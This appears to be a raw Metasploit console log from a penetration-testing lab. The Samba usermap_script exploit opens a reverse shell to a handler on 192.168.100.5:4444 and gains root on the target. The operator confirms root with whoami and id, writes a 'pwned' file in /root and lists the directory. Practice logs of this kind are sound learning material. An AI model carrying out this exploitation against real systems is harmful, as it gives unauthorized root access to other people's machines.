 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Command shell session 1 opened (192.168.100.5:4444 -> 192.168.100.10:33219) at 2025-07-11 17:34:58 -0500
whoami
root
id
uid=0(root) gid=0(root)
cd /root
echo "Pwned by Noah via Samba Exploit!! - $(date)" > pwned.txt
ls -la
total 80
drwxr-xr-x 13 root root 4096 Jul 11 13:45 .
drwxr-xr-x 21 root root 4096 May 20  2012 ..
-rw-------  1 root root  324 Jul 11 09:17 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Jul 11 09:17 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Jul 11 09:17 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rw-rw-rw-  1 root root   65 Jul 11 13:45 pwned.txt
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Jul 11 09:17 vnc.log
cat pwned.txt
Pwned by Noah via Samba Exploit!! - Fri Jul 11 13:45:46 EDT 2025